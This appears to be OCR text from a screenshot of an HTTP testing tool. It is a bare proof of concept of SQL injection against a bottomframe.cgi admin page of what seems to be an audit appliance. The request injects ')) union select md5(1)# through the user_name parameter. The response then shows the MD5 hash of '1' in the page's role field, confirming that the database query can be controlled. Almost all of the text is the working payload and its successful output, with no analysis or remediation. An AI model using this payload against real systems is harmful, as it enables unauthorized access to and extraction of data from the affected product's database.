 Request
数据包扫描 热加载 URL
1 GET //bottomframe.cgi?user_name=%27))%20union%20select%20md5(1)%23
HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Sec-Fetch-Dest: empty
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Site: cross-site
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
10
11
Response
https 482ms 3315字节 详情
78 right: 0px;
79 width: 40%;
80 height: 100%;
81 border: 0;
82 margin: 0;
83 padding-right: 5px;
84 font-family: Verdana, Arial, Helvetica, Sans-Serif;
85 font-size: 12px;
86 font-weight: normal;
87 color: #ffffff;
88 text-align: right;
89 overflow: hidden;
90 line-height: 18px;
91 }
92 </style>
93 <script type="text/javascript" src="/scripts/webcommon.js"></script>
94 <script type="text/javascript" src="/scripts/ajaxutils.js"></script>
95 </head>
96 <body>
97 <div id="div_layout" class="div_layout">
98 <div id="div_admin" class="div_admin">
99 当前管理员&nbsp;:&nbsp;')) union select md5(1)#&nbsp;&nbsp;|&nbsp;&
nbsp;所属角色&nbsp;:&nbsp;c4ca4238a0b923820dcc509a6f75849b&nbsp;&nbsp;|
&nbsp;&nbsp;审计服务状态&nbsp;:&nbsp;正在运行····</div>
100 <!--div id="div_time" class="div_time" align="center"></div-->
101 <div id="div_path" class="div_path"></div>
102 </div>
103 <script language="javascript">
104 /* var div_time = document.getElementById("div_time"); */
105 var div_path = document.getElementById("div_path");
106 var tabpath = new Array();
107 /*
108 function show_realtime()
109 {
110 div_time.innerHTML = new Date().toLocaleString();